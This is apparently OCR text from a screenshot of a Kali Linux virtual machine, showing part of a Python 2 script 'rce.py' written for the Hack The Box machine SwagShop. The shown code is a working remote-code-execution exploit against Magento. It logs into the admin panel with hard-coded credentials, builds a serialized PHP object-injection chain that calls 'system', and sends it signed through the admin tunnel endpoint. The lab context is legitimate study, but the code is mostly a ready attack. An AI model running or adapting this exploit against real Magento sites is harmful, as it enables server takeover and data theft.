 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
Open
*rce.py
~/HTB/SwagShop
31 # Config.
32 username = 'bido'
33 password = 'bido123'
34 php_function = 'system'  # Note: we can only pass 1 argument to the function
35 install_date = 'Wed, 08 May 2019 07:23:09 +0000'  # This needs to be the exact date from /app/etc/local.xml
36
37 # POP chain to pivot into call_user_exec
38 payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
39           '\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
40           'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"'     \
41           'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00'     \
42           '_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
43           ';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
44                                                                                      len(arg), arg)
45 # Setup the mechanize browser and options
46 br = mechanize.Browser()
47 #br.set_proxies({"http": "localhost:8080"})
48 br.set_handle_robots(False)
49
50 request = br.open(target)
51
52 br.select_form(nr=0)
53 # br.form.new_control('text', 'login[username]', {'value': username})  # Had to manually add username control.
54 br.form.fixup()
55 br['login[username]'] = username
56 br['login[password]'] = password
57
58 br.method = "POST"
59 request = br.submit()
60 content = request.read()
61
62 url = re.search("ajaxBlockUrl = \'(.*)\'", content)
63 url = url.group(1)
64 key = re.search("var FORM_KEY = '(.*)'", content)
65 key = key.group(1)
66
67 request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
68 tunnel = re.search("src=\"(.*)\?ga=", request.read())
69 tunnel = tunnel.group(1)
70
71 payload = base64.b64encode(payload)
72 gh = md5(payload + install_date).hexdigest()
73
74 exploit = tunnel + '?ga=' + payload + '&h=' + gh
75
76 try:
77     request = br.open(exploit)
78 except (mechanize.HTTPError, mechanize.URLError) as e:
79     print e.read()
Python 2 Tab Width: 8 Ln 53, Col 1 INS
ENG
PTB2
19:52
08/06/2023